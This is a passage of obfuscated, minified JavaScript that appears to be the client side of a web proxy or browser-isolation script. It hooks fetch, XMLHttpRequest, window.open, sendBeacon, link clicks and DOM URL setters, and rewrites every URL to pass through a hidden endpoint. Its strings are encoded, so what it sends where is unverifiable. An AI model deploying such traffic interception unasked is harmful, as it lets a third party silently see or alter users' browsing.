u=s[o(2503)][o(1225)](o(3074));n>=5e3&&u&&u[o(429)]>=500&&(s[o(2503)][o(1313)](o(3074)),i[o(3074)]=u);const d=s[o(2503)][o(1225)](o(3971));n>=5e3&&d&&d[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(3971)),i[o(3971)]=d)}if(s[o(2635)][o(473)](o(1492))&&o(3108)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(1068));t&&t[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(1068)),i[o(1068)]=t)}if(o(2206)===s[o(2635)]&&o(756)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(2547));null!==t&&(s[o(2503)][o(1313)](o(2547)),i[o(2547)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(563)];if(!te(r,s))throw new TypeError(a(1778));let l="";const u=new URL(s[a(563)]);if(a(1947)===u[a(2635)]||a(1462)===u[a(2635)]&&a(308)===u[a(3335)]&&"1"===u[a(2503)][a(1225)](a(1861))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1861)),r=t[e(2115)](n),o=await new Response(r)[e(722)]();return(new TextDecoder)[e(2867)](new Uint8Array(o))}(s[a(3233)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3047)](t),r=new CompressionStream(e(1861)),o=r[e(1463)][e(1083)]();return o[e(1281)](n),o[e(1142)](),await new Response(r[e(2572)])[e(722)]()}(t)}else l=await async function(t){const e=a,n=t[e(1734)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2728)]();return s?o:(o+=r[i(2867)](a,{stream:!0}),t())}()}(s[a(3233)]);const d=ne(r,0,new(r[a(3615)])(s[a(563)])),h=d[a(563)],f=d[a(2997)],m=new(r[a(3441)])((0,e.Wq)({protectUrlContext:o,url:h[a(2691)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]}),{method:s[a(3657)],browsingTopics:!!isSecureContext,body:l,cache:s[a(780)],credentials:s[a(3357)],headers:s[a(2031)],integrity:s[a(266)],keepalive:s[a(2535)],mode:s[a(2517)],redirect:s[a(944)],referrer:s[a(758)],referrerPolicy:s[a(1185)],signal:s[a(1420)]}),p=new(r[a(3615)])(c);if([a(2907),a(3250),a(501),a(3225)][a(1666)](p[a(2635)]))throw new Error(a(3566));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(2031)in n?new Headers(n[o(2031)]):e instanceof Request?new Headers(e[o(2031)]):new Headers;for(const[e,n]of Object[o(2273)](r))t[o(2675)](o(2203)[o(2456)](e),Vt(n));n[o(2031)]=t}else{const t=new Headers(e instanceof Request?e[o(2031)]:{});for(const[e,n]of Object[o(2273)](r))t[o(2675)](o(2203)[o(2456)](e),Vt(n));n={headers:t}}return n}var ie=g(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2683)])||void 0===r?void 0:r[e(2334)])&&void 0!==n?n:[];if(Array[e(1978)](o)){s.A[e(1895)](e(1692)[e(2456)](o[e(429)],e(2941)));for(const t of o)try{t(window[e(2683)])}catch(t){s.A[e(1895)](e(3529),t)}s.A[e(1895)](e(2223)),window[e(2683)][e(2334)]={push:function(t){const n=e;try{t(window[n(2683)])}catch(t){s.A[n(1895)](n(3529),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3518)](n[c(588)][c(2583)])[c(358)]((t=>!a[c(1666)](t)))[c(358)]((t=>!(0,e.EW)(i.A[c(1225)](n)[c(3261)][c(1225)][c(271)](t))));a[c(1610)](...l);for(const t of l){const e=i.A[c(1225)](n)[c(3261)][c(1225)][c(271)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2y;ae(t,e,n,r);const s=[...n[o(617)][o(881)]((t=>o(2799)[o(2456)](t,o(1332))[o(2456)](t,'"]'))),...n[o(1771)][o(881)]((t=>"#"[o(2456)](CSS[o(3474)](t),",.")[o(2456)](CSS[o(3474)](t)))),...n[o(2878)][o(881)]((t=>"["[o(2456)](t,"]"))),...n[o(3526)][o(881)]((t=>t[o(1612)][o(881)]((e=>"["[o(2456)](t[o(2961)],'="')[o(2456)](e,'"]')))))[o(2626)](),...n[o(3227)][o(881)]((t=>""[o(2456)](t)))][o(3779)](",");for(const r of Array[o(3518)](i.A[o(1225)](t)[o(1309)][o(271)](t[o(588)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3518)](t[o(588)][o(1235)]))try{var a;if(r[o(883)]===r[o(859)][o(429)])continue;if(r[o(883)]=r[o(859)][o(429)],o(2773)===r[o(2973)][o(4001)])continue;if(null!==(a=r[o(2085)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1666)](o(1014)))continue;(0,ie.VE)(e,n,r[o(859)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=g(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3950)])[r(2635)];return t[r(2635)][r(473)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2y;return e(3713)+(0,le.t)(t[e(1200)][e(2635)]+e(1422))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2y;return e(3713)+(0,le.t)(t[e(1200)][e(2635)]+e(1871))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(429)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(271)](this,...l))return t[e(271)](this,...l);try{return o[e(271)](this,t,...l)}catch(o){return s.A[e(1895)](e(3071)+n+"."+r,o[e(3815)],...l),t[e(271)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(1225)](e)[l];for(var r=arguments[t(429)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(271)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(1166)]||s[h(492)])return;s[h(1166)]=!0,i.A[h(1787)](s),function(){const n=h;let r=arguments[n(429)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2246);if(i.A[n(1225)](window)[n(860)][n(271)](window[n(588)][n(413)],n(3708)[n(2456)](o,'"]')))return;const s=window[n(588)][n(4017)](n(1408));i.A[n(1225)](window)[n(1867)][n(271)](s,n(2566),o),i.A[n(1225)](window)[n(2744)][n(271)](window[n(588)][n(413)],s),i.A[n(1225)](window)[n(2278)][n(271)](window,n(3815),(o=>{const s=n;switch(o[s(1048)][s(841)]){case s(1080):if(s(574)===o[s(1048)][s(2566)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(870)])||void 0===e?void 0:e[t(271)](r)}),0),r[s(2329)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2y,n=[];let r=t;for(;r!==window[e(2234)];){try{n[e(1610)](r[e(2566)])}catch(t){}r=r[e(2843)]}return n}(o[t(1046)]);o[t(1048)][t(1048)][t(2566)]&&n[t(1610)](o[t(1048)][t(1048)][t(2566)]),null===(e=r[t(2329)])||void 0===e||e[t(271)](r,function(e){const n=t,r=window[n(641)][n(846)]()[n(2730)]()[n(881)]((t=>(t[n(1210)]||t[n(3663)])()))[n(358)]((t=>e[n(3743)]((e=>e[n(1666)](t)))));return r[n(429)]<=1?r[0]:r[n(2353)](((t,e)=>e[n(429)]-t[n(429)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(1225)](window)[r(320)][r(271)](window,o,{credentials:r(1597)});let l;l=c.ok?await c[r(1686)]():(0,e.EW)(o)?(0,e.sH)(o)[r(2280)]:o,J(window,r(2213),r(2276),{target:s,windowFeatures:a,url:l})})(o[s(1048)][s(1048)]);break;case s(2213):if(s(2276)===o[s(1048)][s(2566)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(1225)](window)[n(335)][n(271)](window,s,null!=r?r:n(868),o);K(window,a,s,o)})(o[s(1048)][s(1048)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2y;D(t,r(377),(arguments[r(429)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2675)](r(1701),e)[r(2675)](r(3832),n)[r(2675)](r(1335),new URL(location[r(2691)])[r(1335)]))}(r,t||h(2437),"")}}),s[h(588)][h(3798)](h(574),(t=>{const o=h;if(t[o(1238)])return;let a=t[o(744)];for(;a instanceof s[o(1697)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(3227)])||void 0===c?void 0:c[o(3808)]());){var c;a=a[o(1113)]}if(a){var l;let c=i.A[o(1225)](s)[o(973)][o(271)](a,o(2691));if(o(390)!=typeof c||c[o(968)](o(3290)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(948)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(2280)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1691)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)],extra:{sourceFrameOrigin:u}});let h=i.A[o(1225)](s)[o(973)][o(271)](a,o(619));h=_t(r,h,i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)])),t[o(291)]();let f=s;for(;J(f,o(1080),o(574),{url:c,windowFeatures:h?o(1006)[o(2456)](h):void 0,name:s[o(2566)]}),f!==s[o(2234)];)f=f[o(2843)][o(1600)]}})),de(s,h(3011),h(2873),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(429)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(271)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(3441)]?(0,o.pI)(l,t[e(563)]):(0,o.pI)(l,t)})),de(s,h(2061),h(307),(function(t,a,c){const u=h;for(var d=arguments[u(429)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(271)](this,a,c,...f);const p=i.A[u(1225)](s)[u(1070)][u(1225)][u(3944)](s[u(588)]),{additionalHeaders:g,url:y}=ne(s,0,u(390)==typeof c?(0,e.Xz)(c,p):c);c=u(390)==typeof c?y[u(2691)]:y;const w=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(3334)],baseUrl:i.A[u(1225)](s)[u(1070)][u(1225)][u(3944)](s[u(588)]),endpoint:n.A[u(3950)]}),b=t[u(271)](this,a,w,...f);for(const[t,e]of Object[u(2273)](g))this[u(3704)](u(2203)[u(2456)](t),Vt(e));return b})),Qt(s,h(2061),h(2358),{get:function(){const t=h;for(var n,r=arguments[t(429)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3579)])||void 0===n?void 0:n[t(2358)])||i.A[t(1225)](s)[t(396)][t(1225)][t(271)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(2280)]:c}}),Jt(s,h(910),h(3269),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}),i.A[a(1225)](s)[a(320)][a(271)](s,t,{method:a(2209),keepalive:!0,body:o,mode:a(1837)}),!0}),(function(t){return arguments[h(429)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3011),h(307),(function(t,o,a){const c=h;if(a){const t=a[c(2556)](",")[c(881)]((t=>{const e=c;if(t[e(1666)](e(1006))){const n=t[e(2556)]("=")[1];return e(1006)[e(2456)](_t(r,n,i.A[e(1225)](s)[e(1070)][e(1225)][e(3944)](s[e(588)])))}return t}));a=t[c(3779)](",")}if([c(2379)][c(1666)](t)){const l=i.A[c(1225)](s)[c(335)][c(271)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1200)===o?new Proxy(t[u(1200)],{set:function(t,o,c){const d=u;if(d(2691)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1691)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(390)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1691)],baseUrl:i.A[c(1225)](s)[c(1070)][c(1225)][c(3944)](s[c(588)]),endpoint:n.A[c(3950)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(948)]}}));let u=s;for(;J(u,c(1080),c(574),{url:t,target:o,windowFeatures:a,name:s[c(2566)]}),u!==s[c(2234)];)u=u[c(2843)][c(1600)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(476),h(563),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(1225)](s)[t(2949)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}});const f=!(null==d||!d[h(1853)]);function m(){const t=h;if(this instanceof s[t(3471)]){const e=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));if(null!=e&&e[t(968)](t(3217)))return!1;if(t(680)===i.A[t(1225)](s)[t(973)][t(271)](this,t(1663)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1306)]){const t=i.A[s(1225)](e)[s(274)][s(1225)][s(271)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(1225)](e)[s(2975)][s(1225)][s(271)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(2895),h(3798),(function(t,e,n){const r=h,o=i.A[r(1225)](s)[r(2278)][r(271)](this,t,e,n);try{var a;const n=r(390)==typeof t&&r(929)===t[r(3808)](),o=r(462)!==(null===(a=s[r(588)])||void 0===a?void 0:a[r(2625)]),i=this===s[r(588)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2900)])(t(3831));e&&t(1355)==typeof e&&t(3993)==typeof e[t(2957)]?e[t(2957)][t(271)](e,n):t(3993)==typeof e&&e[t(271)](this,n)}catch(t){}};s[r(1656)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(390)==typeof t&&e(929)===t[e(3808)]()})),s[h(2694)]=new(s[h(2520)])(s[h(1200)],{get:function(t,e){return s[h(1200)][e]},set:function(t,e,n){return s[h(1200)][e]=n,!0}}),Qt(s,h(3471),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(2263)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(968)](o(2599))?(t=Ct(t,r,s),i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(2280)])?i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c):i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(286)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]}),...c):i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(3778),h(948),{get:function(){const t=h;if(t(2977)===this[t(1048)])return t(1842);if(this[t(1048)][t(2566)]&&t(390)==typeof this[t(1048)][t(2566)]&&this[t(1048)][t(2566)][t(968)](t(2685)))return window[t(1200)][t(948)][t(473)](t(3883))?t(3721):window[t(1200)][t(948)][t(473)](t(3069))?t(411):window[t(1200)][t(948)][t(473)](t(3255))?t(1073):window[t(1200)][t(948)][t(473)](t(1502))?t(3095):window[t(1200)][t(948)][t(473)](t(530))?t(2137):window[t(1200)][t(948)][t(473)](t(3974))?t(2869):window[t(1200)][t(948)][t(473)](t(2699))?t(2937):window[t(1200)][t(948)][t(473)](t(2792))?t(2706):window[t(1200)][t(948)][t(473)](t(2501))?t(3683):window[t(1200)][t(948)][t(473)](t(3274))?t(2595):window[t(1200)][t(948)][t(473)](t(950))?t(599):window[t(1200)][t(948)][t(473)](t(3142))?t(1676):window[t(1200)][t(948)][t(473)](t(1405))?t(3540):window[t(1200)][t(948)][t(473)](t(3052))?t(3617):window[t(1200)][t(948)][t(473)](t(559))?t(2335):window[t(1200)][t(948)][t(473)](t(1275))?t(2232):window[t(1200)][t(948)][t(473)](t(1448))?t(783):t(1797);try{if(window[t(1200)][t(948)][t(473)](t(3865))&&t(390)==typeof this[t(1048)]&&t(3794)===JSON[t(2740)](this[t(1048)])[t(3101)])return t(2102)}catch(t){}if(t(390)==typeof this[t(1048)]&&window[t(1200)][t(948)][t(473)](t(708)))try{var e;const n=JSON[t(2740)](this[t(1048)]);if(null!==(e=n[t(3659)])&&void 0!==e&&e[t(968)](t(1179))||t(388)===n[t(841)])return t(1419)}catch(t){}if(t(390)==typeof this[t(1048)]&&this[t(1048)][t(968)](t(3372)))return t(3649);if(this[t(1048)]&&t(390)==typeof this[t(1048)]&&this[t(1048)][t(968)](t(1711)))return t(2296);for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(1225)](s)[t(2306)][t(1225)][t(3944)](this,r)}}),Qt(s,h(2264),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(606)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3203)]())&&ue((0,e.sH)(t[o(3203)]())[o(2280)])||(0,e.EW)(t[o(3203)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3203)](),kind:e.MN[o(3334)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]})),i.A[o(1225)](s)[o(606)][o(2675)][o(271)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3203)]())})),Qt(s,h(1540),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3261)][t(1225)][t(3944)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(2280)])?i.A[o(1225)](s)[o(3261)][o(2675)][o(271)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2244)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]})),i.A[o(1225)](s)[o(3261)][o(2675)][o(3944)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1526),h(2691),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3036)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(1225)](s)[o(1172)][o(1225)][o(271)](this),c=i.A[o(1225)](s)[o(2397)][o(1225)][o(271)](this),l=o(3681)===a||o(381)===a&&o(850)===c?e.MN[o(1664)]:o(381)===a&&o(1841)===c?e.MN[o(2244)]:e.MN[o(3334)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]});for(var u=arguments[o(429)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(1225)](s)[o(3036)][o(2675)][o(271)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(2072),h(3937),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3588)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](s)[a(3588)][a(2675)][a(271)](this,t,...u)}}),Qt(s,h(2355),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3231)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](s)[a(3231)][a(2675)][a(271)](this,t,...u)}}),Qt(s,h(1306),h(997),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1225)](s)[t(3965)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(429)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(850)===this[e(3227)][e(3808)]())return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1841)===this[e(3227)][e(3808)]())return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);const u=t[e(3203)]();if(this instanceof s[e(2123)]&&u[e(1666)](e(3822)))return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);if((e(2701)===r[e(3324)]||e(3903)===r[e(3324)])&&(this instanceof s[e(3415)]||this instanceof s[e(2845)]||this instanceof s[e(2733)]||this instanceof s[e(2960)]||this instanceof s[e(487)]||this instanceof s[e(460)]||u[e(968)](e(3042))))return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(1225)](s)[e(3965)][e(2675)][e(271)](this,d,...a)}}),de(s,h(1306),h(937),(function(t,a,c){const d=h;a=a[d(3808)](),(0,o.yu)(l,a)&&(a=d(2036)+(0,u.md)(a[d(1716)](5)[d(3808)]()));let f=String(c);const m=this[d(3227)][d(3808)]();if(["id",d(4011)][d(1666)](a))f=f[d(2556)](" ")[d(881)]((t=>t[d(1107)]()))[d(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3779)](" ");else if([d(2187),d(2691)][d(1666)](a)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[d(2280)])){const t=d(2563)===m?e.MN[d(286)]:d(1841)===m?e.MN[d(2244)]:e.MN[d(3334)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]})}}else if(d(553)===a)f=d(877)[d(2456)](At,d(669))[d(2456)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3950)]+d(829),kind:e.MN[d(2244)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]}),d(300))[d(2456)]((0,kt.x)().id,d(882))+Ut({_window:s,protectUrlContext:r,html:f});else if(d(2191)===a)f=St({protectUrlContext:r,srcset:f,endpoint:n.A[d(3950)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1214)===a||d(1966)===a)f=d(2301)+f;else if(d(3236)===m&&d(3963)===a&&(0,o.pI)(l,f)){const t=i.A[d(1225)](s)[d(973)][d(271)](this,d(744));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(868)===t?e.MN[d(1691)]:e.MN[d(286)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]})}else d(3236)===m&&d(744)===a&&(0,o.Bo)(l,f)?[d(868),d(1941),d(2596),d(2940)][d(1666)](f)||(f=(0,u.md)(f)):d(3268)!==m||d(2187)!==a&&d(3937)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(3334)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]});return t[d(271)](this,a,f)}),(function(t,e){const n=h,r=t[n(3808)]();if(["id",n(4011)][n(1666)](r)&&(0,o.Bo)(l,e))return!0;if([n(2187),n(2691),n(2191)][n(1666)](r)&&(0,o.pI)(l,e))return!0;if(n(553)===r&&this instanceof HTMLIFrameElement&&m[n(271)](this))return!0;if([n(1214),n(1966)][n(1666)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(3227)][n(3808)]();return!(n(3236)!==i||n(3963)!==t||!(0,o.pI)(l,e))||!(n(3236)!==i||n(744)!==t||!(0,o.Bo)(l,e))||!(n(3268)!==i||n(2187)!==t&&n(3937)!==t||!(0,o.pI)(l,e))})),Jt(s,h(1306),h(1344),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2036)+(0,u.md)(t[n(1716)](5)[n(3808)]()));let r=i.A[n(1225)](s)[n(973)][n(271)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(4011)===t)r=r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");else if(n(2187)===t&&(0,e.EW)(r)||n(2691)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(2280)];r=ue(t)?r:t}else n(2191)===t?r=Nt(r):n(1214)!==t&&n(1966)!==t||n(390)!=typeof r||!r[n(968)](n(2301))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1716)](3);return r}),(function(t){const e=h,n=i.A[e(1225)](s)[e(973)][e(271)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(4011),e(2187),e(553),e(2191),e(2691),e(1214),e(1966)][e(1666)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(1306),h(3908),(function(t){const e=h;return i.A[e(1225)](s)[e(1137)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1306),h(2903),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1716)](5)[e(3808)]();t=e(2036)+(0,u.md)(n)}return i.A[e(1225)](s)[e(3569)][e(271)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(1306),h(1431),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1716)](5)[e(3808)]();t=e(2036)+(0,u.md)(n)}return i.A[e(1225)](s)[e(1198)][e(271)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(1306),h(2878),{get:function(t,e){const n=h;n(390)==typeof e&&(0,o.yu)(l,e)&&(e=n(2036)+(0,u.md)(e[n(1716)](5)[n(3808)]()));const r=t[e];if(!r)return r;if(n(429)===e)return r;var i;if(n(3993)==typeof r)return e===(null===(i=s[n(2453)])||void 0===i?void 0:i[n(1217)])?function(){const e=n,i=r[e(271)](t);return new(s[e(2520)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(831)===n?function(){const e=i,n=s[e(271)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1612)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1612)===e){const 